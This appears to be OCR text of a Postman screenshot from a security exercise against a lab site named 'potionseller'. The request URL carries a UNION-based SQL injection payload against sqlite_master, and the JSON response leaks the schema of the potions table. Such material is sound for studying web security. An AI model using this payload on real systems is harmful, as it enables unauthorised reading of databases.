 GET
https://potionseller2.secu-web.blackfoot.dev/potions/NULL) UNION SELECT name, sql, NULL, NULL, NULL, NULL FROM
sqlite_master--
Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 29 ms Size: 549 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "potion": {
3 "id": "potions",
4 "name": "CREATE TABLE potions(id INTEGER PRIMARY KEY, name TEXT NOT NULL, description TEXT NOT NULL, price INTEGER NOT
NULL, img TEXT, longdescription TEXT)",
5 "description": null,
6 "price": null,
7 "img": null,
8 "longdescription": null
9 }
10 }